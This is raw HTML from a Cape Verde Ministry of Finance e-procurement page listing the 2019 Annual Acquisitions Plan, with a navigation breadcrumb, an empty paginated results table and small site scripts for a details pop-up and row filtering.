Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Plano de Aquisições - ecompras</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/ecompras" > <div class="entry"> ecompras </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" > <div class="entry"> Plano de Aquisições </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/757266" > <div class="entry"> Plano Anual de Aquisições - 2019 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> PAA ASA </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_paa_ portlet-static portlet-static-end portlet-titleless " id="p_p_id_paa_INSTANCE_x6XPiN2UKhE4_" > <span id="p_paa_INSTANCE_x6XPiN2UKhE4"></span> <section class="portlet" id="portlet_paa_INSTANCE_x6XPiN2UKhE4"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Listar PAA</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <!-- <form action="" class="form " data-fm-namespace="_paa_INSTANCE_x6XPiN2UKhE4_" id="_paa_INSTANCE_x6XPiN2UKhE4_fm" method="post" name="_paa_INSTANCE_x6XPiN2UKhE4_fm" > <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_formDate"    name="_paa_INSTANCE_x6XPiN2UKhE4_formDate"     type="hidden" value="1767191183963"   /> <div class="row"> <div class="col-lg-3"> <fieldset class="fieldset " ><div class=""> <div class="form-group input-text-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_ano"> Ano </label> <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_ano"    name="_paa_INSTANCE_x6XPiN2UKhE4_ano"   placeholder="2019"  type="number" value=""   /> </div> </div></fieldset> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_estado"> Estado </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_estado" name="_paa_INSTANCE_x6XPiN2UKhE4_estado" > <option class="" value="NAO_PUBLICADO" > Não Publicado</option> <option class="" value="PUBLICADO" > Publicado</option> </select> </div> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo"> Centro de Custo </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" name="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" > <option class="" value="" > xpto</option> </select> </div> </div> <div class="col-lg-3"> <div class="button-holder " > <button class="btn btn-primary btn-default" id="_paa_INSTANCE_x6XPiN2UKhE4_xwwz" type="submit" > <span class="lfr-btn-label">Consultar &#128270;</span> </button> </div> </div> </div> </form> --> <div class="alert alert-info hide" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerEmptyResultsMessage"> Não foi encontrado nenhum Plano de Aquisição </div> <div class="lfr-search-container lfr-search-container-wrapper "> <div id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerSearchContainer"> <table class="table table-bordered table-hover table-striped"> <thead class="table-columns"> <tr> <th class="table-first-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col-id" > Id </th> <th class="table-last-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col--ano" > Ano </th> </tr> </thead> <tbody class="table-data"> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class="lfr-template"> <td class="table-cell"></td> <td class="table-cell"></td> </tr> </tbody> </table> </div> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="taglib-page-iterator" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPageIteratorBottom"> <div class="clearfix lfr-pagination"> <div class="lfr-pagination-config"> <div class="lfr-pagination-page-selector"> <div class="btn-group lfr-icon-menu current-page-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu" title="Página 1 de 19"><span class="lfr-icon-menu-text">Página 1 de 19</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=1" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__1" role="menuitem" > <span class="taglib-text-icon">1</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__2" role="menuitem" > <span class="taglib-text-icon">2</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=3" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__3" role="menuitem" > <span class="taglib-text-icon">3</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=4" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__4" role="menuitem" > <span class="taglib-text-icon">4</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=6" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__6" role="menuitem" > <span class="taglib-text-icon">6</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=7" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__7" role="menuitem" > <span class="taglib-text-icon">7</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=8" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__8" role="menuitem" > <span class="taglib-text-icon">8</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=9" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__9" role="menuitem" > <span class="taglib-text-icon">9</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=11" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__11" role="menuitem" > <span class="taglib-text-icon">11</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=12" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__12" role="menuitem" > <span class="taglib-text-icon">12</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=13" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__13" role="menuitem" > <span class="taglib-text-icon">13</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=14" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__14" role="menuitem" > <span class="taglib-text-icon">14</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=15" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__15" role="menuitem" > <span class="taglib-text-icon">15</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=16" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__16" role="menuitem" > <span class="taglib-text-icon">16</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=17" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__17" role="menuitem" > <span class="taglib-text-icon">17</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=18" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__18" role="menuitem" > <span class="taglib-text-icon">18</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__19" role="menuitem" > <span class="taglib-text-icon">19</span> </a> </li> </ul></div> </div> <div class="lfr-pagination-delta-selector"> <div class="btn-group lfr-icon-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu" title="10 Itens por página"><span class="lfr-icon-menu-text">10 Itens por página</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=20" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__20" role="menuitem" > <span class="taglib-text-icon">20</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=30" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__30" role="menuitem" > <span class="taglib-text-icon">30</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=50" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__50" role="menuitem" > <span class="taglib-text-icon">50</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=75" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__75" role="menuitem" > <span class="taglib-text-icon">75</span> </a> </li> </ul></div> </div> </div> <small class="search-results"> Exibindo 1 - 10 de 184 resultados. </small> <ul class="lfr-pagination-buttons pager"> <li class="disabled first"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> &larr; Primeiro </a> </li> <li class="disabled"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> Anterior </a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" onclick="" tabIndex="0" target="_self"> Próximo </a> </li> <li class=" last"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" onclick="" tabIndex="0" target="_self"> Último &rarr; </a> </li> </ul> </div> </div> </div> </div> <input id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" name="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" type="hidden" value="" /> <div id="content_example" style="display: none;"> <div class="container"> <div class="main-body"> <div class="row"> <div class="col-lg-4"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="id"><b>Id: </b></li> <li class="list-group-item" id="cod_necessidade"><b>Cod Necessidade: </b></li> <li class="list-group-item" id="estado"><b>Estado: </b></li> <li class="list-group-item" id="ano"><b>Ano: </b></li> <li class="list-group-item" id="categoria"><b>Categoria: </b></li> <li class="list-group-item" id="preco_unit"><b>Preço Unit: </b></li> <li class="list-group-item" id="preco_total"><b>Preço Total: </b></li> </ul> </div> </div> </div> <div class="col-lg-8"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="tipo"><b>Tipo: </b></li> <li class="list-group-item" id="quant"><b>Quantidade: </b></li> <li class="list-group-item" id="atividade"><b>Atividade: </b></li> <li class="list-group-item" id="centro_custoprojeto"><b>Centro de Custo do Projeto: </b></li> <li class="list-group-item" id="financiador_nome"><b>Financiador: </b></li> <li class="list-group-item" id="miga_nome"><b>Miga Nome: </b></li> </ul> </div> </div> </div> </div> </div> </div> </div> <div class="yui3-skin-sam"> <div id="modal"></div> </div> <style> .has-search .form-control { padding-left: 2.375rem; } .button-submit{ margin-top:7px; } .has-search .form-control-feedback { position: absolute; z-index: 1; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; } .table-striped tbody tr:nth-of-type(odd) td, .table-striped tbody tr:nth-of-type(odd) th { background-color: #F8F8F8; } </style> <script>function setPaData(id,cod_necessidade,estado,ano,categoria,preco_unit,preco_total,tipo,quant,atividade,centro_custoprojeto,financiador_nome,miga_nome){document.getElementById("id").innerHTML="\x3cb\x3eId: \x3c/b\x3e"+id;document.getElementById("cod_necessidade").innerHTML="\x3cb\x3eCod Necessidade: \x3c/b\x3e"+cod_necessidade;document.getElementById("estado").innerHTML="\x3cb\x3eEstado: \x3c/b\x3e"+estado;document.getElementById("ano").innerHTML="\x3cb\x3eAno: \x3c/b\x3e"+ano;document.getElementById("categoria").innerHTML=
"\x3cb\x3eCategoria: \x3c/b\x3e "+categoria;document.getElementById("preco_unit").innerHTML="\x3cb\x3ePre\u00e7o Unit\u00e1rio: \x3c/b\x3e"+preco_unit;document.getElementById("preco_total").innerHTML="\x3cb\x3ePre\u00e7o Total: \x3c/b\x3e"+preco_total;document.getElementById("tipo").innerHTML="\x3cb\x3e Tipo: \x3c/b\x3e"+tipo;document.getElementById("quant").innerHTML="\x3cb\x3eQuantidade: \x3c/b\x3e"+quant;document.getElementById("atividade").innerHTML="\x3cb\x3eAtividade: \x3c/b\x3e"+atividade;
document.getElementById("centro_custoprojeto").innerHTML="\x3cb\x3eCentro de Custo: \x3c/b\x3e "+centro_custoprojeto;document.getElementById("financiador_nome").innerHTML="\x3cb\x3eFianciador : \x3c/b\x3e"+financiador_nome;document.getElementById("miga_nome").innerHTML="\x3cb\x3eMiga Nome: \x3c/b\x3e"+miga_nome;openModel(id)}
function openModel(id){let html=document.getElementById("content_example").innerHTML;YUI().use("aui-modal",function(Y){let modal=(new Y.Modal({bodyContent:html,centered:true,headerContent:"\x3ch3\x3eMais informa\u00e7\u00f5es sobre o plano \x3cb\x3e#"+id+"\x3c/b\x3e \x3c/h3\x3e",modal:true,render:"#modal",width:1100,height:590,close:true})).render();modal.addToolbar([{label:"Fechar",on:{click:function(){modal.hide()}}}])})};</script> <script>$($("#paa_search").next().next().find("table")).attr("id","myPaaTable");function Filtragem(){var input,filter,table,tr,td,i,txtValue;input=document.getElementById("myInput");filter=input.value.toUpperCase();table=document.getElementById("myPaaTable");tr=table.getElementsByTagName("tr");for(i=0;i<tr.length;i++){td=tr[i].getElementsByTagName("td")[0];if(td){txtValue=td.textContent||td.innerText;if(txtValue.toUpperCase().indexOf(filter)>-1)tr[i].style.display="";else tr[i].style.display="none"}}};</script> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Plano Anual de Aquisições Titulo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="203181" data-analytics-asset-title="Plano Anual de Aquisições Titulo" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Plano Anual de Aquisições</span> </div> <h6 style="color: #868686">Todos os documentos sobre o plano anual de aquisições</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"></span> <section class="portlet" 